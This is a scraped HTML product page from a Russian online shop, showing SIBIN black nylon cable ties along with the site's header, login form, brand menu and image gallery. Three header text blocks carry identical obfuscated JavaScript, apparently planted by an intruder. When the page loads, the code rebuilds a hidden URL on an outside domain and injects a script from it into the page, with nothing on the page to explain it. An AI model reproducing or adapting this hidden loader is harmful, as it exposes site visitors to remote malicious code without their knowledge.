									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82%D1%8B-%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B8+%D0%A1%D0%98%D0%91%D0%98%D0%9D+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5+%D0%A5%D0%A1-%D0%A7%2C+7.6+%D1%85+500+%D0%BC%D0%BC%2C+100+%D1%88%D1%82%2C+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5%2C+3788-76-500" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4052a60f9f" /><input type="hidden" name="_wp_http_referer" value="/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-500-mm-100-sht-neylonovye-3788-76-500/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-400-mm-100-sht-neylonovye-3788-76-400/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-400-mm-100-sht-neylonovye-3788-76-400/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51722559-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51722559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51722559.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homuty-styazhki-sibin-chernye-hs-ch-7-6-h-400-mm-100-sht-neylonovye-3788-76-400/" class="wd-entities-title">
									Хомуты-стяжки СИБИН черные ХС-Ч, 7.6 х 400 мм, 100 шт, нейлоновые, 3788-76-400								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">569,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-krasnye-100-sht-45500/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-krasnye-100-sht-45500/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51390757-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51390757-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51390757.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-krasnye-100-sht-45500/" class="wd-entities-title">
									Пластиковые хомуты СИБРТЕХ, 100 * 2,5 мм, красные, 100 шт 45500								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-16065" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16065 status-publish first instock product_cat-catalog product_cat-sibin has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51954050-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51954050" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51954050-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51954050-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51954050.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51954051-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51954051.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="51954051" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51954051.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51954051.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51954051-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51954051-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51954051.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54316547-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54316547.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54316547" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316547.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54316547.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316547-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316547-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316547-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316547-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316547-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316547-768x512.jpg 768w, 